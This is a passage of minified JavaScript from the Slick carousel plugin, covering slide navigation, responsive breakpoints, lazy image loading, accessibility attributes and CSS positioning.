n=this,t,i,r,f,c,u,e,o,s,h;if(f=document.createDocumentFragment(),u=n.$slider.children(),n.options.rows>0){for(e=n.options.slidesPerRow*n.options.rows,c=Math.ceil(u.length/e),t=0;t<c;t++){for(o=document.createElement("div"),i=0;i<n.options.rows;i++){for(s=document.createElement("div"),r=0;r<n.options.slidesPerRow;r++)h=t*e+(i*n.options.slidesPerRow+r),u.get(h)&&s.appendChild(u.get(h));o.appendChild(s)}f.appendChild(o)}n.$slider.empty().append(f);n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}};t.prototype.checkResponsive=function(t,i){var r=this,f,u,e,o=!1,s=r.$slider.width(),h=window.innerWidth||n(window).width();if(r.respondTo==="window"?e=h:r.respondTo==="slider"?e=s:r.respondTo==="min"&&(e=Math.min(h,s)),r.options.responsive&&r.options.responsive.length&&r.options.responsive!==null){u=null;for(f in r.breakpoints)r.breakpoints.hasOwnProperty(f)&&(r.originalSettings.mobileFirst===!1?e<r.breakpoints[f]&&(u=r.breakpoints[f]):e>r.breakpoints[f]&&(u=r.breakpoints[f]));u!==null?r.activeBreakpoint!==null?(u!==r.activeBreakpoint||i)&&(r.activeBreakpoint=u,r.breakpointSettings[u]==="unslick"?r.unslick(u):(r.options=n.extend({},r.originalSettings,r.breakpointSettings[u]),t===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),o=u):(r.activeBreakpoint=u,r.breakpointSettings[u]==="unslick"?r.unslick(u):(r.options=n.extend({},r.originalSettings,r.breakpointSettings[u]),t===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),o=u):r.activeBreakpoint!==null&&(r.activeBreakpoint=null,r.options=r.originalSettings,t===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(t),o=u);t||o===!1||r.$slider.trigger("breakpoint",[r,o])}};t.prototype.changeSlide=function(t,i){var r=this,u=n(t.currentTarget),f,e,o,s;u.is("a")&&t.preventDefault();u.is("li")||(u=u.closest("li"));o=r.slideCount%r.options.slidesToScroll!=0;f=o?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll;switch(t.data.message){case"previous":e=f===0?r.options.slidesToScroll:r.options.slidesToShow-f;r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-e,!1,i);break;case"next":e=f===0?r.options.slidesToScroll:f;r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+e,!1,i);break;case"index":s=t.data.index===0?0:t.data.index||u.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(s),!1,i);u.children().trigger("focus");break;default:return}};t.prototype.checkNavigable=function(n){var u=this,t,i,r;if(t=u.getNavigableIndexes(),i=0,n>t[t.length-1])n=t[t.length-1];else for(r in t){if(n<t[r]){n=i;break}i=t[r]}return n};t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&t.$dots!==null&&(n("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",n.proxy(t.interrupt,t,!0)).off("mouseleave.slick",n.proxy(t.interrupt,t,!1)),t.options.accessibility===!0&&t.$dots.off("keydown.slick",t.keyHandler));t.$slider.off("focus.slick blur.slick");t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),t.options.accessibility===!0&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler)));t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler);t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler);t.$list.off("touchend.slick mouseup.slick",t.swipeHandler);t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler);t.$list.off("click.slick",t.clickHandler);n(document).off(t.visibilityChange,t.visibility);t.cleanUpSlideEvents();t.options.accessibility===!0&&t.$list.off("keydown.slick",t.keyHandler);t.options.focusOnSelect===!0&&n(t.$slideTrack).children().off("click.slick",t.selectHandler);n(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange);n(window).off("resize.slick.slick-"+t.instanceUid,t.resize);n("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault);n(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)};t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",n.proxy(t.interrupt,t,!0));t.$list.off("mouseleave.slick",n.proxy(t.interrupt,t,!1))};t.prototype.cleanUpRows=function(){var n=this,t;n.options.rows>0&&(t=n.$slides.children().children(),t.removeAttr("style"),n.$slider.empty().append(t))};t.prototype.clickHandler=function(n){var t=this;t.shouldClick===!1&&(n.stopImmediatePropagation(),n.stopPropagation(),n.preventDefault())};t.prototype.destroy=function(t){var i=this;i.autoPlayClear();i.touchObject={};i.cleanUpEvents();n(".slick-cloned",i.$slider).detach();i.$dots&&i.$dots.remove();i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove());i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove());i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){n(this).attr("style",n(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides));i.cleanUpRows();i.$slider.removeClass("slick-slider");i.$slider.removeClass("slick-initialized");i.$slider.removeClass("slick-dotted");i.unslicked=!0;t||i.$slider.trigger("destroy",[i])};t.prototype.disableTransition=function(n){var t=this,i={};i[t.transitionType]="";t.options.fade===!1?t.$slideTrack.css(i):t.$slides.eq(n).css(i)};t.prototype.fadeSlide=function(n,t){var i=this;i.cssTransitions===!1?(i.$slides.eq(n).css({zIndex:i.options.zIndex}),i.$slides.eq(n).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(n),i.$slides.eq(n).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(n);t.call()},i.options.speed))};t.prototype.fadeSlideOut=function(n){var t=this;t.cssTransitions===!1?t.$slides.eq(n).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(n),t.$slides.eq(n).css({opacity:0,zIndex:t.options.zIndex-2}))};t.prototype.filterSlides=t.prototype.slickFilter=function(n){var t=this;n!==null&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(n).appendTo(t.$slideTrack),t.reinit())};t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(){var i=n(this);setTimeout(function(){t.options.pauseOnFocus&&i.is(":focus")&&(t.focussed=!0,t.autoPlay())},0)}).on("blur.slick","*",function(){var i=n(this);t.options.pauseOnFocus&&(t.focussed=!1,t.autoPlay())})};t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){var n=this;return n.currentSlide};t.prototype.getDotCount=function(){var n=this,i=0,r=0,t=0;if(n.options.infinite===!0)if(n.slideCount<=n.options.slidesToShow)++t;else while(i<n.slideCount)++t,i=r+n.options.slidesToScroll,r+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;else if(n.options.centerMode===!0)t=n.slideCount;else if(n.options.asNavFor)while(i<n.slideCount)++t,i=r+n.options.slidesToScroll,r+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;else t=1+Math.ceil((n.slideCount-n.options.slidesToShow)/n.options.slidesToScroll);return t-1};t.prototype.getLeft=function(n){var t=this,f,r,u=0,i,e;return t.slideOffset=0,r=t.$slides.first().outerHeight(!0),t.options.infinite===!0?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,e=-1,t.options.vertical===!0&&t.options.centerMode===!0&&(t.options.slidesToShow===2?e=-1.5:t.options.slidesToShow===1&&(e=-2)),u=r*t.options.slidesToShow*e),t.slideCount%t.options.slidesToScroll!=0&&n+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(n>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(n-t.slideCount))*t.slideWidth*-1,u=(t.options.slidesToShow-(n-t.slideCount))*r*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,u=t.slideCount%t.options.slidesToScroll*r*-1))):n+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(n+t.options.slidesToShow-t.slideCount)*t.slideWidth,u=(n+t.options.slidesToShow-t.slideCount)*r),t.slideCount<=t.options.slidesToShow&&(t.slideOffset=0,u=0),t.options.centerMode===!0&&t.slideCount<=t.options.slidesToShow?t.slideOffset=t.slideWidth*Math.floor(t.options.slidesToShow)/2-t.slideWidth*t.slideCount/2:t.options.centerMode===!0&&t.options.infinite===!0?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:t.options.centerMode===!0&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),f=t.options.vertical===!1?n*t.slideWidth*-1+t.slideOffset:n*r*-1+u,t.options.variableWidth===!0&&(i=t.slideCount<=t.options.slidesToShow||t.options.infinite===!1?t.$slideTrack.children(".slick-slide").eq(n):t.$slideTrack.children(".slick-slide").eq(n+t.options.slidesToShow),f=t.options.rtl===!0?i[0]?(t.$slideTrack.width()-i[0].offsetLeft-i.width())*-1:0:i[0]?i[0].offsetLeft*-1:0,t.options.centerMode===!0&&(i=t.slideCount<=t.options.slidesToShow||t.options.infinite===!1?t.$slideTrack.children(".slick-slide").eq(n):t.$slideTrack.children(".slick-slide").eq(n+t.options.slidesToShow+1),f=(t.options.rtl===!0?i[0]?(t.$slideTrack.width()-i[0].offsetLeft-i.width())*-1:0:i[0]?i[0].offsetLeft*-1:0)+(t.$list.width()-i.outerWidth())/2)),f};t.prototype.getOption=t.prototype.slickGetOption=function(n){var t=this;return t.options[n]};t.prototype.getNavigableIndexes=function(){var n=this,t=0,i=0,u=[],r;for(n.options.infinite===!1?r=n.slideCount:(t=n.options.slidesToScroll*-1,i=n.options.slidesToScroll*-1,r=n.slideCount*2);t<r;)u.push(t),t=i+n.options.slidesToScroll,i+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;return u};t.prototype.getSlick=function(){return this};t.prototype.getSlideCount=function(){var t=this,i,r,u;return u=t.options.centerMode===!0?Math.floor(t.$list.width()/2):0,r=t.swipeLeft*-1+u,t.options.swipeToSlide===!0?(t.$slideTrack.find(".slick-slide").each(function(u,f){var e,o,s;return e=n(f).outerWidth(),o=f.offsetLeft,t.options.centerMode!==!0&&(o+=e/2),s=o+e,r<s?(i=f,!1):void 0}),Math.abs(n(i).attr("data-slick-index")-t.currentSlide)||1):t.options.slidesToScroll};t.prototype.goTo=t.prototype.slickGoTo=function(n,t){var i=this;i.changeSlide({data:{message:"index",index:parseInt(n)}},t)};t.prototype.init=function(t){var i=this;n(i.$slider).hasClass("slick-initialized")||(n(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler());t&&i.$slider.trigger("init",[i]);i.options.accessibility===!0&&i.initADA();i.options.autoplay&&(i.paused=!1,i.autoPlay())};t.prototype.initADA=function(){var t=this,f=Math.ceil(t.slideCount/t.options.slidesToShow),r=t.getNavigableIndexes().filter(function(n){return n>=0&&n<t.slideCount}),i,u;for(t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),t.$dots!==null&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var f=r.indexOf(i),u;n(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1});f!==-1&&(u="slick-slide-control"+t.instanceUid+f,n("#"+u).length&&n(this).attr({"aria-describedby":u}))}),t.$dots.attr("role","tablist").find("li").each(function(i){var u=r[i];n(this).attr({role:"presentation"});n(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+i,"aria-controls":"slick-slide"+t.instanceUid+u,"aria-label":i+1+" of "+f,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end()),i=t.currentSlide,u=i+t.options.slidesToShow;i<u;i++)t.options.focusOnChange?t.$slides.eq(i).attr({tabindex:"0"}):t.$slides.eq(i).removeAttr("tabindex");t.activateADA()};t.prototype.initArrowEvents=function(){var n=this;if(n.options.arrows===!0&&n.slideCount>n.options.slidesToShow){n.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},n.changeSlide);n.$nextArrow.off("click.slick").on("click.slick",{message:"next"},n.changeSlide);if(n.options.accessibility===!0){n.$prevArrow.on("keydown.slick",n.keyHandler);n.$nextArrow.on("keydown.slick",n.keyHandler)}}};t.prototype.initDotEvents=function(){var t=this;if(t.options.dots===!0&&t.slideCount>t.options.slidesToShow){n("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide);if(t.options.accessibility===!0)t.$dots.on("keydown.slick",t.keyHandler)}if(t.options.dots===!0&&t.options.pauseOnDotsHover===!0&&t.slideCount>t.options.slidesToShow)n("li",t.$dots).on("mouseenter.slick",n.proxy(t.interrupt,t,!0)).on("mouseleave.slick",n.proxy(t.interrupt,t,!1))};t.prototype.initSlideEvents=function(){var t=this;if(t.options.pauseOnHover){t.$list.on("mouseenter.slick",n.proxy(t.interrupt,t,!0));t.$list.on("mouseleave.slick",n.proxy(t.interrupt,t,!1))}};t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents();t.initDotEvents();t.initSlideEvents();t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler);t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler);t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler);t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler);t.$list.on("click.slick",t.clickHandler);n(document).on(t.visibilityChange,n.proxy(t.visibility,t));if(t.options.accessibility===!0)t.$list.on("keydown.slick",t.keyHandler);if(t.options.focusOnSelect===!0)n(t.$slideTrack).children().on("click.slick",t.selectHandler);n(window).on("orientationchange.slick.slick-"+t.instanceUid,n.proxy(t.orientationChange,t));n(window).on("resize.slick.slick-"+t.instanceUid,n.proxy(t.resize,t));n("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault);n(window).on("load.slick.slick-"+t.instanceUid,t.setPosition);n(t.setPosition)};t.prototype.initUI=function(){var n=this;n.options.arrows===!0&&n.slideCount>n.options.slidesToShow&&(n.$prevArrow.show(),n.$nextArrow.show());n.options.dots===!0&&n.slideCount>n.options.slidesToShow&&n.$dots.show()};t.prototype.keyHandler=function(n){var t=this;n.target.tagName.match("TEXTAREA|INPUT|SELECT")||(n.keyCode===37&&t.options.accessibility===!0?t.changeSlide({data:{message:t.options.rtl===!0?"next":"previous"}}):n.keyCode===39&&t.options.accessibility===!0&&t.changeSlide({data:{message:t.options.rtl===!0?"previous":"next"}}))};t.prototype.lazyLoad=function(){function e(i){n("img[data-lazy]",i).each(function(){var i=n(this),r=n(this).attr("data-lazy"),f=n(this).attr("data-srcset"),e=n(this).attr("data-sizes")||t.$slider.attr("data-sizes"),u=document.createElement("img");u.onload=function(){i.animate({opacity:0},100,function(){f&&(i.attr("srcset",f),e&&i.attr("sizes",e));i.attr("src",r).animate({opacity:1},200,function(){i.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")});t.$slider.trigger("lazyLoaded",[t,i,r])})};u.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error");t.$slider.trigger("lazyLoadError",[t,i,r])};u.src=r})}var t=this,u,f,i,r,s;if(t.options.centerMode===!0?t.options.infinite===!0?(i=t.currentSlide+(t.options.slidesToShow/2+1),r=i+t.options.slidesToShow+2):(i=Math.max(0,t.currentSlide-(t.options.slidesToShow/2+1)),r=2+(t.options.slidesToShow/2+1)+t.currentSlide):(i=t.options.infinite?t.options.slidesToShow+t.currentSlide:t.currentSlide,r=Math.ceil(i+t.options.slidesToShow),t.options.fade===!0&&(i>0&&i--,r<=t.slideCount&&r++)),u=t.$slider.find(".slick-slide").slice(i,r),t.options.lazyLoad==="anticipated"){var o=i-1,h=r,c=t.$slider.find(".slick-slide");for(s=0;s<t.options.slidesToScroll;s++)o<0&&(o=t.slideCount-1),u=u.add(c.eq(o)),u=u.add(c.eq(h)),o--,h++}e(u);t.slideCount<=t.options.slidesToShow?(f=t.$slider.find(".slick-slide"),e(f)):t.currentSlide>=t.slideCount-t.options.slidesToShow?(f=t.$slider.find(".slick-cloned").slice(0,t.options.slidesToShow),e(f)):t.currentSlide===0&&(f=t.$slider.find(".slick-cloned").slice(t.options.slidesToShow*-1),e(f))};t.prototype.loadSlider=function(){var n=this;n.setPosition();n.$slideTrack.css({opacity:1});n.$slider.removeClass("slick-loading");n.initUI();n.options.lazyLoad==="progressive"&&n.progressiveLazyLoad()};t.prototype.next=t.prototype.slickNext=function(){var n=this;n.changeSlide({data:{message:"next"}})};t.prototype.orientationChange=function(){var n=this;n.checkResponsive();n.setPosition()};t.prototype.pause=t.prototype.slickPause=function(){var n=this;n.autoPlayClear();n.paused=!0};t.prototype.play=t.prototype.slickPlay=function(){var n=this;n.autoPlay();n.options.autoplay=!0;n.paused=!1;n.focussed=!1;n.interrupted=!1};t.prototype.postSlide=function(t){var i=this,r;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),i.options.accessibility===!0&&(i.initADA(),i.options.focusOnChange&&(r=n(i.$slides.get(i.currentSlide)),r.attr("tabindex",0).focus())))};t.prototype.prev=t.prototype.slickPrev=function(){var n=this;n.changeSlide({data:{message:"previous"}})};t.prototype.preventDefault=function(n){n.preventDefault()};t.prototype.progressiveLazyLoad=function(t){t=t||1;var i=this,s=n("img[data-lazy]",i.$slider),r,u,e,o,f;s.length?(r=s.first(),u=r.attr("data-lazy"),e=r.attr("data-srcset"),o=r.attr("data-sizes")||i.$slider.attr("data-sizes"),f=document.createElement("img"),f.onload=function(){e&&(r.attr("srcset",e),o&&r.attr("sizes",o));r.attr("src",u).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading");i.options.adaptiveHeight===!0&&i.setPosition();i.$slider.trigger("lazyLoaded",[i,r,u]);i.progressiveLazyLoad()},f.onerror=function(){t<3?setTimeout(function(){i.progressiveLazyLoad(t+1)},500):(r.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),i.$slider.trigger("lazyLoadError",[i,r,u]),i.progressiveLazyLoad())},f.src=u):i.$slider.trigger("allImagesLoaded",[i])};t.prototype.refresh=function(t){var i=this,r,u;u=i.slideCount-i.options.slidesToShow;!i.options.infinite&&i.currentSlide>u&&(i.currentSlide=u);i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0);r=i.currentSlide;i.destroy(!0);n.extend(i,i.initials,{currentSlide:r});i.init();t||i.changeSlide({data:{message:"index",index:r}},!1)};t.prototype.registerBreakpoints=function(){var t=this,u,f,i,r=t.options.responsive||null;if(n.type(r)==="array"&&r.length){t.respondTo=t.options.respondTo||"window";for(u in r)if(i=t.breakpoints.length-1,r.hasOwnProperty(u)){for(f=r[u].breakpoint;i>=0;)t.breakpoints[i]&&t.breakpoints[i]===f&&t.breakpoints.splice(i,1),i--;t.breakpoints.push(f);t.breakpointSettings[f]=r[u].settings}t.breakpoints.sort(function(n,i){return t.options.mobileFirst?n-i:i-n})}};t.prototype.reinit=function(){var t=this;if(t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&t.currentSlide!==0&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),t.options.focusOnSelect===!0)n(t.$slideTrack).children().on("click.slick",t.selectHandler);t.setSlideClasses(typeof t.currentSlide=="number"?t.currentSlide:0);t.setPosition();t.focusHandler();t.paused=!t.options.autoplay;t.autoPlay();t.$slider.trigger("reInit",[t])};t.prototype.resize=function(){var t=this;n(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=n(window).width();t.checkResponsive();t.unslicked||t.setPosition()},50))};t.prototype.removeSlide=t.prototype.slickRemove=function(n,t,i){var r=this;if(typeof n=="boolean"?(t=n,n=t===!0?0:r.slideCount-1):n=t===!0?--n:n,r.slideCount<1||n<0||n>r.slideCount-1)return!1;r.unload();i===!0?r.$slideTrack.children().remove():r.$slideTrack.children(this.options.slide).eq(n).remove();r.$slides=r.$slideTrack.children(this.options.slide);r.$slideTrack.children(this.options.slide).detach();r.$slideTrack.append(r.$slides);r.$slidesCache=r.$slides;r.reinit()};t.prototype.setCSS=function(n){var t=this,i={},r,u;t.options.rtl===!0&&(n=-n);r=t.positionProp=="left"?Math.ceil(n)+"px":"0px";u=t.positionProp=="top"?Math.ceil(n)+"px":"0px";i[t.positionProp]=n;t.transformsEnabled===!1?t.$slideTrack.css(i):(i={},t.cssTransitions===!1?(i[t.animType]="translate("+r+", "+u+")",t.$slideTrack.css(i)):(i[t.animType]="translate3d("+r+", "+u+", 0px)",t.$slideTrack.css(i)))};t.prototype.setDimensions=function(){var n=this,t;n.options.vertical===!1?n.options.centerMode===!0&&n.$list.css({padding:"0px "+n.options.centerPadding}):(n.$list.height(n.$slides.first().outerHeight(!0)*n.options.slidesToShow),n.options.centerMode===!0&&n.$list.css({padding:n.options.centerPadding+" 0px"}));n.listWidth=n.$list.width();n.listHeight=n.$list.height();n.options.vertical===!1&&n.options.variableWidth===!1?(n.slideWidth=Math.ceil(n.listWidth/n.options.slidesToShow),n.$slideTrack.width(Math.ceil(n.slideWidth*n.$slideTrack.children(".slick-slide").length))):n.options.variableWidth===!0?n.$slideTrack.width(5e3*n.slideCount):(n.slideWidth=Math.ceil(n.listWidth),n.$slideTrack.height(Math.ceil(n.$slides.first().outerHeight(!0)*n.$slideTrack.children(".slick-slide").length)));t=n.$slides.first().outerWidth(!0)-n.$slides.first().width();n.options.variableWidth===!1&&n.$slideTrack.children(".slick-slide").width(n.slideWidth-t)};t.prototype.setFade=function(){var t=this,i;t.$slides.each(function(r,u){i=t.slideWidth*r*-1;t.options.rtl===!0?n(u).css({position:"relative",right:i,top:0,zIndex:t.options.zIndex-2,opacity:0}):n(u).css({position:"relative",left:i,top:0,zIndex:t.options.zIndex-2,opacity:0})});t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})};t.prototype.setHeight=function(){var n=this,t;n.options.slidesToShow===1&&n.options.adaptiveHeight===!0&&n.options.vertical===!1&&(t=n.$slides.eq(n.currentSlide).outerHeight(!0),n.$list.css("height",t))};t.prototype.setOption=t.prototype.slickSetOption=function(){var t=this,u,f,e,i,o=!1,r;if(n.type(arguments[0])==="object"?(e=arguments[0],o=arguments[1],r="multiple"):n.type(arguments[0])==="string"&&(e=arguments[0],i=arguments[1],o=arguments[2],arguments[0]==="responsive"&&n.type(arguments[1])==="array"?r="responsive":typeof arguments[1]!="undefined"&&(r="single")),r==="single")t.options[e]=i;else if(r==="multiple")n.each(e,function(n,i){t.options[n]=i});else if(r==="responsive")for(f in i)if(n.type(t.options.responsive)!=="array")t.options.responsive=[i[f]];else{for(u=t.options.responsive.length-1;u>=0;)t.options.responsive[u].breakpoint===i[f].breakpoint&&t.options.responsive.splice(u,1),u--;t.options.responsive.push(i[f])}o&&(t.unload(),t.reinit())};t.prototype.setPosition=function(){var n=this;n.setDimensions();n.setHeight();n.options.fade===!1?n.setCSS(n.getLeft(n.currentSlide)):n.setFade();n.$slider.trigger("setPosition",[n])};t.prototype.setProps=function(){var n=this,t=document.body.style;n.positionProp=n.options.vertical===!0?"top":"left";n.positionProp==="top"?n.$slider.addClass("slick-vertical"):n.$slider.removeClass("slick-vertical");(t.WebkitTransition!==undefined||t.MozTransition!==undefined||t.msTransition!==undefined)&&n.options.useCSS===!0&&(n.cssTransitions=!0);n.options.fade&&(typeof n.options.zIndex=="number"?n.options.zIndex<3&&(n.options.zIndex=3):n.options.zIndex=n.defaults.zIndex);t.OTransform!==undefined&&(n.animType="OTransform",n.transformType="-o-transform",n.transitionType="OTransition",t.perspectiveProperty===undefined&&t.webkitPerspective===undefined&&(n.animType=!1));t.MozTransform!==undefined&&(n.animType="MozTransform",n.transformType="-moz-transform",n.transitionType="MozTransition",t.perspectiveProperty===undefined&&t.MozPerspective===undefined&&(n.animType=!1));t.webkitTransform!==undefined&&(n.animType="webkitTransform",n.transformType="-webkit-transform",n.transitionType="webkitTransition",t.perspectiveProperty===undefined&&t.webkitPerspective===undefined&&(n.animType=!1));t.msTransform!==undefined&&(n.animType="msTransform",n.transformType="-ms-transform",n.transitionType="msTransition",t.msTransform===undefined&&(n.animType=!1));t.transform!==undefined&&n.animType!==!1&&(n.animType="transform",n.transformType="transform",n.transitionType="transition");n.transformsEnabled=n.options.useTransform&&n.animType!==null&&n.animType!==!1};t.prototype.setSlideClasses=function(n){var t=this,u,i,r,f,e;i=t.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");t.$slides.eq(n).addClass("slick-current");t.options.centerMode===!0?(e=t.options.slidesToShow%2==0?1:0,u=Math.floor(t.options.slidesToShow/2),t.options.infinite===!0&&(n>=u&&n<=t.slideCount-1-u?t.$slides.slice(n-u+e,n+u+1).addClass("slick-active").attr("aria-hidden","false"):(r=t.options.slidesToShow+n,i.slice(r-u+1+e,r+u+2).addClass("slick-active").attr("aria-hidden","false")),n===0?i.eq(t.options.slidesToShow+t.slideCount+1).addClass("slick-center"):n===t.slideCount-1&&i.eq(t.options.slidesToShow).addClass("slick-center")),t.$slides.eq(n).addClass("slick-center")):n>=0&&n<=t.slideCount-t.options.slidesToShow?t.$slides.slice(n,n+t.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=t.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(f=t.slideCount%t.options.slidesToShow,r=t.options.infinite===!0?t.options.slidesToShow+n:n,t.options.slidesToShow==t.options.slidesToScroll&&t.slideCount-n<t.options.slidesToShow?i.slice(r-(t.options.slidesToShow-f),r+f).addClass("slick-active").attr("aria-hidden","false"):i.slice(r,r+t.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));(t.options.lazyLoad==="ondemand"||t.options.lazyLoad==="anticipated")&&t.lazyLoad()};t.prototype.setupInfinite=function(){var t=this,i,r,u;if(t.options.fade===!0&&(t.options.centerMode=!1),t.options.infinite===!0&&t.options.fade===!1&&(r=null,t.slideCount>t.options.slidesToShow)){for(u=t.options.centerMode===!0?t.options.slidesToShow+1:t.options.slidesToShow,i=t.slideCount;i>t.slideCount-u;i-=1)r=i-1,n(t.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r-t.slideCount).prependTo(t.$slideTrack).addClass("slick-cloned");for(i=0;i<u+t.slideCount;i+=1)r=i,n(t.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r+t.slideCount).appendTo(t.$slideTrack).addClass("slick-cloned");t.$slideTrack.find(".slick-cloned").find("[id]").each(function(){n(this).attr("id","")})}};t.prototype.interrupt=function(n){var t=this;n||t.autoPlay();t.interrupted=n};t.prototype.selectHandler=function(t){var i=this,u=n(t.target).is(".slick-slide")?n(t.target):n(t.target).parents(".slick-slide"),r=parseInt(u.attr("data-slick-index"));if(r||(r=0),i.slideCount<=i.options.slidesToShow){i.slideHandler(r,!1,!0);return}i.slideHandler(r)};t.prototype.slideHandler=function(n,t,i){var u,f,s,o,h=null,r=this,e;if((t=t||!1,r.animating!==!0||r.options.waitForAnimate!==!0)&&(r.options.fade!==!0||r.currentSlide!==n)){if(t===!1&&r.asNavFor(n),u=n,h=r.getLeft(u),o=r.getLeft(r.currentSlide),r.currentLeft=r.swipeLeft===null?o:r.swipeLeft,r.options.infinite===!1&&r.options.centerMode===!1&&(n<0||n>r.getDotCount()*r.options.slidesToScroll)){r.options.fade===!1&&(u=r.currentSlide,i!==!0&&r.slideCount>r.options.slidesToShow?r.animateSlide(o,function(){r.postSlide(u)}):r.postSlide(u));return}if(r.options.infinite===!1&&r.options.centerMode===!0&&(n<0||n>r.slideCount-r.options.slidesToScroll)){r.options.fade===!1&&(u=r.currentSlide,i!==!0&&r.slideCount>r.options.slidesToShow?r.animateSlide(o,function(){r.postSlide(u)}):r.postSlide(u));return}if(r.options.autoplay&&clearInterval(r.autoPlayTimer),f=u<0?r.slideCount%r.options.slidesToScroll!=0?r.slideCount-r.slideCount%r.options.slidesToScroll:r.slideCount+u:u>=r.slideCount?r.slideCount%r.options.slidesToScroll!=0?0:u-r.slideCount:u,r.animating=!0,r.$sli